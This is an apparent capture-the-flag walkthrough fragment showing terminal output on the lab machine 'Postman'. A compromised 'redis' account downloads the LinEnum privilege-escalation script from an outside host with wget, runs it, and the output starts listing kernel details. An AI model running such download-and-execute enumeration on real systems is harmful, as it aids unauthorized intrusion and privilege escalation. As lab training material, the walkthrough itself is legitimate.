 redis@Postman:/tmp$ wget http://10.10.15.124/linenum.sh
--2020-03-15 01:03:05--  http://10.10.15.124/linenum.sh
Connecting to 10.10.15.124:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh                                          100%[============================================================================================================
2020-03-15 01:03:07 (26.4 KB/s) - ‘linenum.sh’ saved [46631/46631]
redis@Postman:/tmp$ chmod +x linenum.sh
redis@Postman:/tmp$ ./linenum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Sun Mar 15 01:03:27 GMT 2020
### SYSTEM ##############################################
[-] Kernel information:
Linux Postman 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 4.15.0-58-generic (buildd@lcy01-amd64-013) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019